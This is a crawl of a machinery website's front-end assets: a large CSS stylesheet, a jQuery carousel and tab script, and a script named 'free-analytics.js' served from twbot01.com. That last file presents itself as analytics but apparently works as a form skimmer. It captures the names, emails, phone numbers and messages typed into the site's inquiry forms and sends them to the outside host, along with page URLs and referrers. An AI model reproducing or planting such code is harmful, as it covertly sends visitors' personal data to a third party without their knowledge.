    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    font-family: poppins,sans-serif;
    line-height: 37px;
    padding: 0 12px 0 20px;
    display: inline-block;
    position: relative;
    z-index: 1;
    border: 1px solid #ccc;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}


a.btn-arrow {
    text-align: left !important;
    display: block;
    padding-left: 20px;
    margin-top: 60px;
}
.bg-btn {
    display: inline;
    width: 31px;
    height: 39px;
    background-color: #0db3df;
    line-height: 37px;
    color: #fff;
    text-align: center;
    font-size: 13px;
    display: inline-block;
    -webkit-border-radius: 0 37px 37px 0;
    position: relative;
    left: -6px;
    z-index: 11;
    top: -1px;
}
.blog-bg-color:hover {
    /* box-shadow: 0 0 10px #ccc; */
    /* transition: 0.5s; */
}
.btn-primary {
    color: #fff;
    background-color: ##0db3df !important;
    border-color: ##0db3df !important;
}


.contactmainn .owl-dots {
    /* display: block !important; */
    margin-top: 50px;
}
.contactmainn .owl-dots .owl-dot.active span {
    background: #0069b7 !important;
    background: ##0db3df !important;
    border: 1px solid ##0db3df !important;
    border-radius: unset;
}

.contactmainn .owl-dots span {
    height: 13px;
    width: 13px;
    display: block;
    border-radius: 50px;
    float: none;
    text-align: center;
    text-align: center;
    border: 1px solid #0069b7;
    border-radius: unset !important;
}
.chance-mainn-icon img {
    height: 70px;
    width: 70px;
    overflow: hidden;
}
body section.blogs-view-wrapper p {
   
    color: #7c7c7c !important;
}
div#st-1 {margin-top: 30px;}
ul.cus-social li a:hover img {
    filter: brightness(100);
}
  h2.gernal-headd:after {
    position: absolute;
    /* background: url(/images/bef.png); */
    width: 120px;
    height: 3px;
    /* top: 8px; */
    content: "";
    left: 5px;
    bottom: -12px;
    background: #0db1dc;
}
.contactmainn .owl-nav.disabled .owl-prev:HOVER {
  BACKGROUND-COLOR: #267fc1 !important;
}
.contactmainn .owl-nav.disabled .owl-next:HOVER {
  
    BACKGROUND-COLOR: #267fc1;
}



.cer-img-po {
    height: 360px;
    top: 0;
    position: absolute;
    top: 62px;
    background: #fff;
    width: 300px;
    left: 41px;
    text-align: center;
    padding-top: 70px;
}

.cer-img-po h2 {
    font-size: 83px;
    color: #0db3df;
    font-weight: 700;
}

.cer-img-po h5 {
    color: #000;
    font-weight: 600;
    font-size: 20px;
}

.cer-img-po p {
    font-weight: 600;
    padding: 10px;
    padding-top: 0;
}
  .su-one {
    border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
}
section.about-us.twooo {
    background-image: url(/images/support-back.jpg);
}
.su-two h4 {
    margin: 0;
    font-weight: 600;
    font-size: 25px;
}

.su-two {
    margin-top: 30px;
    margin-bottom: 20px;
}
ul.cus-socials {
    padding: 0;
}

ul.cus-socials li a {
    padding-left: 0;
    PADDING-BOTTOM: 9PX;
}
span.led {
    font-size: 15px;
    text-transform: capitalize;
    padding-left: 14px;
    position: relative;
    top: 3px;
}
  ul.gal li {
    width: 33%;
    float: left;
    padding-bottom: 10px;
}
  .col-md-12.a {
    padding-left: 0;
}

.col-md-6.back-colour {
    padding-left: 0;
    margin-top: 0px;
}

.contactmain .container {
    box-shadow: 0 0 10px #8f8e8e;
    padding: 80px;
    margin-bottom: -80px;
    /* z-index: 99999; */
    overflow: visible;
    position: relative;
    background: #fff;
}

.col-md-4.col-sm-6.col-xs-6.a {
    padding: 0;
}
.col-md-6.a {
    padding-left: 0;
}
form#form21 {}

.contactmain h2.gernal-headd {
    margin-bottom: 25px;
}

p.cn-pp {
    font-size: 15px;
    font-weight: 500;
    padding-left: 17px;
    margin-bottom: 27px;
}

.icon-bx-wraper.style-16.bg-white {
    height: 80px;
    background: #f3f3f3;
    margin-bottom: 16px;
    padding: 16px;
}

span.icon-cell.text-primary {
    width: 16%;
    float: left;
    padding-top: 0px;
}

.icon-content {
    width: 80%;
    float: left;
}

p.m-b0 {
    font-size: 12px;
    font-weight: 500;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    /* opacity: 0 !important; */
    /* background: unset !important; */
    position: relative;
    border-radius: 0;
    background: unset !important;
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    /* opacity: 0 !important; */
    /* background: unset !important; */
    position: relative;
    width: 10px;
    height: 10px;
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {content: "2";opacity: 1 !important;color: #000 !important;font-size: 25px !important;margin-left: 0;font-weight: 400;}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    /* opacity: 0 !important; */
    /* background: unset !important; */
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    }
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {content: "1";opacity: 1 !important;color: #000 !important;font-size: 25px !important;font-weight: 400;}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    /* opacity: 0 !important; */
    /* background: unset !important; */
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {content: "3";opacity: 1 !important;color: #000 !important;font-size: 25px !important;font-weight: 400;}
body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {/* content: ""; *//* opacity: 1 !important; */color: #124890 !important;/* font-size: 30px !important; */padding-bottom: 8px;padding: 0 0px 0px 0px;font-weight: 800;/* margin-left: -14px; */}
.bannermain .owl-carousel1 .owl-dots {
    display: block;
    position: absolute;
    bottom: 30px;
    text-align: center;
}
.bannermain .owl-carousel1 .owl-dots {
  
    position: absolute;
    bottom: 30px;
    text-align: center;
  display: block !important;
}
.bannermain .owl-dots span {
    background: unset !important;
}
  .bannermain .owl-dots span {
    background: unset !important;
}

.bannermain .owl-dot.active:after {
    position: absolute;
    content: "";
    width: 19px;
    height: 3px;
    background: #124890;
    top: 0;
    margin-left: -15px;
}
  .f-top li a {
    color: #fff !important;
    padding: 0 !important;
}

.f-top li {
    padding: 0 15px !important;
}

.f-top ul.mobile-sub.wsmenu-list {
    padding-top: 0px;
    padding-bottom: 0px;
    position: relative;
    top: 9px;
}
body .bannermain .owl-nav.disabled {
    display: inline-block;
    
}
.about .about-content {
  /* padding: 40px; */
  background: #f2f2f2;
  margin-top: 0px;
  /* margin-left: -15px; */
  padding: 0px 40px 30px 0px;
  height: 548px;
}
.about .icon-box + .icon-box {
  margin-top: 40px;
}
.section-title {
    position: relative;
    margin-top: 80px !important;
    /* padding: 0 0 0 90px; */
    margin: 0 0 0 100px;
}
.main-inner-div {
    text-align: center;
    /* background-color: #cb9229; */
    height: 275px;
    /* border-bottom: 1px solid #0003; */
    padding-top: 25px;
    margin-top: 0px;
    position: relative;
    width: 50%;
    float: left;
    /* margin-right: 20px; */
    /* border-left: 1px solid #00000036; */
    transition: 0.3s;
    padding-left: 30px;
    position: relative;
    /* top: -2px; */
    z-index: 999;
}
ul li {
    list-style: none;
}
.main-inner-div h4 {
    font-size: 20px;
    font-family: unset;
    color: #1e1e1e;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 1px;
    padding-top: 20px;
    position: relative;
    transition: 0.3s;
    padding-left: 6px;
    /* padding-right: 15px; */
    /* border-left: 4px solid #f5a832; */
    text-align: left !important;
    display: inline-block;
    width: 100%;
    /* float: left; */
    padding-right: 85px;
}

.main-inner-div p {
    font-size: 14px;
    color: #1e1e1e;
    font-weight: 300 !important;
    padding: 0 0px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    padding: 0 5px;
    /* padding-left: 50px; */
    padding-right: 50px;
    text-align: left;
}


.padd {
    padding: 0;
    margin: 0;
    background: white;
}

ul.main-ul {
    padding: 0;
    margin: 0;
}
h1.gernal-headd:before {
    position: absolute;
    background: #0db5e2;
    height: 4px;
    width: 100px;
    content: "";
    bottom: -15px;
    border-radius: 49px;
}
.about .section-title p:before {
    background: url(/images/ll.png);
    left: 0;
    height: 10px;
    width: 10px;
    position: absolute;
    content: "";
    top: 14px;
    background-repeat: no-repeat;
}

.section-title h4 {
    color: #0db5e2;
    font-size: 24px;
}
section.con {
    background: url(/images/c-back.jpg);
    background-size: cover;
    padding: 40px 0px;
    padding-top: 30px;
    /* background-color: #000; */
    max-width: 1600px;
    margin: 0 auto;
}
section.con h4 {
    color: #fff;
    font-size: 32px;
    padding-top: 15px;
}
h4 span {
    color: #0db5e2;
}
  .bck {
    background: #222222;
}
.cont-conts {
    padding-bottom: 10px;
    border-bottom: 1px solid #ffffff70;
    border-bottom-style: dotted;
    padding-top: 10px;
    height: 105px;
}
p.f {
    color: #ffffff !important;
    font-size: 13px;
    position: relative;
    top: 0px;
    left: 10px;
}
.bck h3 {
    color: #ffffff !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px;
    margin-bottom: 0;
}
.cont-contss i {
    font-size: 22px;
    color: #ffffff;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px;
}
.cont-cont i {
    font-size: 22px;
    color: #ffffff;
    padding-left: 11px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
}
.cont-conts i {
    font-size: 22px;
    color: #ffffff;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left;
}
.divi-cont-2 .form-group input::placeholder {
    color: #f9eeee !important;
}


p.c-p {
    margin-top: 40px;
    color: #fff;
}

.cont-conts img {
    position: relative;
    top: 17px;
    left: -8px;
}
.cont-conts-1 {
    width: 30%;
    float: left;
    padding-left: 10px;
}
.cont-conts-2 {
    width: 70%;
    float: left;
    padding-left: 5px;
}

.cont-conts-2 h2 {
    color: #e3170e;
    padding-bottom: 0;
    margin-bottom: 0;
}
.cont-conts-2 h2 {
    color: #0db1dc;
    padding-bottom: 0;
    margin-bottom: 0;
}

.cont-conts-2 p {
    color: #fff;
}
.divi-cont-2 textarea {
    border: unset;
    background-color: #f7f7f700;
    color: #fff;
    transition: .3s ease;
    resize: unset;
    height: 100px;
    border: 1px solid #fff;
    }
 
  .inner-testimonial {
    background: #fff;
    margin: 0 20px;
    /* overflow: visible; */
    height: 300px;
    position: relative;
    box-shadow: 0 0 10px #ccc;
}
.cust-cust {
    position: relative;
    height: 370px;
    margin-top: 15px;
}

.descr {
    padding-top: 20px;
}
.text-caption-p p {
    color: #fff;
    text-align: center;
    padding-top: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.text-caption-p {
    /* border: aliceblue; */
    background: #0db3df;
    height: 160px;
    width: 90%;
    margin: 0 auto;
    z-index: 999;
    border-radius: 5px;
    z-index: 999 !important;
    margin-top: 30px;
    position: relative;
}
.text-caption-p:before {
    position: absolute;
    content: "";
    background: url(/images/b.png);
    top: -20px;
    height: 20px;
    right: 0;
    /* width: 100%; */
    background-repeat: no-repeat;
    text-align: center;
    left: 0;
    margin: 0 auto;
    background-position: center;
}

.zz h2.gernal-headd {display: block;color: #000 !important;}

.zz h2.gernal-headd:after{right: 0 !important;position: absolute !important;text-align: center;left: 0;margin: 0 auto;}
ul.ft-address li {
    line-height: 0px;
}
ul.ft-address {
    padding-top: 5px;
    /* margin: 0; */
    padding: 0;
    padding-top: 0px;
}
ul.ft-address li p {
    line-height: 17px;
    font-size: 14px;
    color: #e5e2e2 !important;
    position: relative;
    display: block;
    left: -30px;
    padding: 0 0 0 60px;
    top: -10px;
}
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {border-right: 0.5px solid #91919169;height: 170px;}
.FFs {
    border-right: 0.5px solid #8585857d;
    height: 190px;
}
.col-xs-12.col-sm-12.col-md-6.col-lg-6.ffc {
    border-right: 0.5px solid #8585857d;
    /* height: 190px; */
}


.footer-p {
    text-align: center;
}

.footer-p p {
    font-size: 14px;
    position: relative;
    display: inline-block;
}

.footer-p p:before {
    background: url(/images/ll.png);
    left: -20px;
    height: 10px;
    width: 10px;
    position: absolute;
    content: "";
    top: 3px;
    background-repeat: no-repeat;
}
  .footer-menus {
    padding-left: -31px;
    padding-left: 30px;
}
.yiling-pro-main {
    height: 310px;
    border: 1px solid #ccc;
    margin-bottom: 40px;
}

.yiling-pro-main-1 {
    height: 250px;
    position: relative;
    /* background: #f5f5f5; */
}

.yiling-pro-main-1 img {
    position: absolute;
    max-height: 100%;
    right: 0;
    left: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    object-fit: cover;
    /* width: 100%; */
}

.row.ujhs {
}

.limit {
    margin-bottom: 25px;
}

.yiling-main-pro-2 {
    border-top: 1px solid #ccc;
    padding: 10px;
}

.yiling-pro-main-product a {
    color: #0e0d0d;
    font-size: 16px;
    padding-left: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.contactmainns.zz {
    padding-top: 50px;
    /*height: 960px;*/
    /*overflow: hidden;*/
}

.contactmainns.zz h2 {
    margin-bottom: 50px;
}
  .chance-innerr-wrapper-products {
    background: transparent;
    border: 1px solid #ccc;
    padding: 10px 5px;
}

.chance-innerr-wrapper-products:hover {
    background: #0db3df;
    border: 1px solid #0db3df;
}
.chance-innerr-wrapper-products:hover a {
   color:#fff
}
  .yiling-pro-main-product {
    width: 80%;
    float: left;
}

.yiling-pro-main-wrapperrss.ab-btn {
    width: 20%;
    float: left;
    margin-top: 10px;
}
  .yiling-pro-main-wrapperrss.ab-btn a {
    border: 1px solid #0db3df;
    padding: 10px;
}

.yiling-pro-main-wrapperrss.ab-btn img {/* padding-top: 20px; *//* padding-bottom: 20px; */}

.yiling-pro-main:hover .yiling-pro-main-wrapperrss.ab-btn a {
    background: #0db3df;
}

.yiling-pro-main:hover .yiling-pro-main-wrapperrss.ab-btn img {
    filter: brightness(100);
}
.blog-bg-color:hover p.date-formatt {
    opacity: 1;
    transition: 0.3s;
}
  ul.cus-social li:hover p {
    color: #0db1dc;
}

ul.cus-social li:hover img {filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(100deg) saturate(5000%) !important;}
p.logs {
    color: #000;
    font-weight: 500;
    font-size: 12px;
    text-align: center;
    margin: 0 0;
}

section#about .gernal-headd {
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 0;
    color: #2a2928 !important;
    margin-top: 10px;
    /* text-transform: uppercase; */
    padding-bottom: 0;
    position: relative;
    margin-bottom: 30px;
}
.center-wraps h2 {
    color: #343434;
    font-weight: 600;
    font-size: 32px;
    margin: 0px;
    /* text-align: left; */
    text-transform: uppercase;
    margin: 0;
    padding: 0;
    text-align: center;
}


.faqs-img {
    MARGIN-TOP: 20%;
}
.faqs-sec-list {
    text-align: center;
    margin: 0 auto;
}

h2.faqsss {
    text-align: center;
    font-size: 42px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 0 0px 0;
}

section.faqs {
    padding: 50px 0 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    BACKGROUND-COLOR: #f5f5f5;
}

.blog-list {
    margin-top: 50px;
}

.accordion:hover:after {
    color: #fff;
}

button.accordion.active {
    color: #fff;
}

.faqs .panel {
    webkit-box-shadow: unset !important;
     box-shadow: unset !important;
}

button.accordion.active {
    color: #fff;
}

 .accordion:after {
          content: '\002B';
          color: #000;
          font-weight: 900px;
          float: right;
          margin-left: 5px;
          font-size: 18px;
        }
        
        .accordion.active:after {
          content: "\2212";
          color:#fff;
        }

.QuestionAnswer {
    padding: 40px 0 40px 0px;
}

.faqs p {
    color: #000;
    font-size: 16px;
    font-weight: 500;
    max-width: 100%;
    text-align: left;
}

/* Style the buttons that are used to open and close the accordion panel */
.accordion {
  background-color: #eee;
  color: #000;
  cursor: pointer;
  padding: 18px;
  width: 80%;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
  margin-bottom: 10px;
  font-weight: 600;
  text-transform: capitalize;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.faqs .active, .accordion:hover {
  background-color: #333333;
  color: #fff !important;
}

/* Style the accordion panel. Note: hidden by default */
.panel {
  padding: 0 18px;
    background-color: white;
    display: none;
    overflow: hidden;
    border-bottom: unset !important;
    border: unset !important;
    box-shadow: unset;
    max-width: 80%;
    margin: 0 auto;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.gxoemmachinery.com/assets/js/script.js
body_size: 283
content:





$('.owl-carouselc').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});
$('.owl-carousel1z').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});

$(".owl-carouselpx").owlCarousel({
    items: 3,
    loop: true,
    mouseDrag: false,
    touchDrag: false,
    pullDrag: false,
    rewind: true,
    autoplay: true,
    margin: 0,
    nav: true
});
  
  
$('.owl-carouselbl').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carousel19').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


$('.owl-carousel-pppz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:3
        }
    }
});

$('.home-category').owlCarousel({
    loop:true,
   
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})

--- FILE ---
content_type: application/javascript
request_url: https://twbot01.com/free-analytics.js
body_size: 2441
content:
// // Make a GET request using jQuery

var page_url = window.location.href;
var referrer = document.referrer;


$('#inquiry_form_btn').click(function() {
    
    var n = document.getElementById('inquiry_form_name').value;
    var e = document.getElementById('inquiry_form_email').value;
    var p = document.getElementById('inquiry_form_phone').value;
    var m = document.getElementById('inquiry_form_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});


$("#inquiry_popup_btn").click(function() {
    
    var n = document.getElementById('inquiry_name').value;
    var e = document.getElementById('inquiry_email').value;
    var p = document.getElementById('inquiry_phone').value;
    var m = document.getElementById('inquiry_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});

var url = 'https://twbot01.com/free-analytics?page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
var xhr = new XMLHttpRequest();
xhr.open('GET', url, true);

xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
        if (xhr.status == 200) {
            // Process response here
            var response = xhr.responseText;
            console.log(response);
        } else {
            // Handle errors here
            console.error('Error:', xhr.status);
        }
    }
};

xhr.send();
